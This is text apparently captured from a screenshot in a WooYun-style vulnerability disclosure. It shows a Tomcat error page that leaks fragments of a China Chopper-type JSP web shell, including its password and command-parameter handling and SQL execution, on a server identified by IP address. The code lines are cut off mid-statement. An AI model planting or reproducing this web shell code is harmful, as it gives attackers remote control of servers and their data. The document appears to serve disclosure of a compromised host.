 223.82.246.235:8080/caidao.jsp
HTTP Status 500 - An exception occurred processing JSP page /caidao.jsp at line
type Exception report
message An exception occurred processing JSP page /caidao.jsp at line 45
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /caidao.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.sub
www.wooyun.org